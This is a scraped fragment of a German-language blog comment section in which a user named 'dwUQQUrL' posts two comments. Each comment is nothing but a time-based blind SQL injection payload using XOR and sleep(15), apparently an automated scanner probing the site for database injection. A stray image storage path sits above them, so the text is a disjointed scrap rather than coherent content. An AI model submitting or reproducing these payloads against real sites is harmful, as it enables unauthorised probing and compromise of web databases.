
5550’XOR(555*if(now()=sysdate(),sleep(15),0))XOR’Z
Antworten
dwUQQUrL
meint
Mai 21, 2024 um 12:56 p.m.
5550″XOR(555*if(now()=sysdate(),sleep(15),0))XOR“Z
Antworten
dwUQQUrL
meint
Mai 21, 2024 um 12:58 p.m.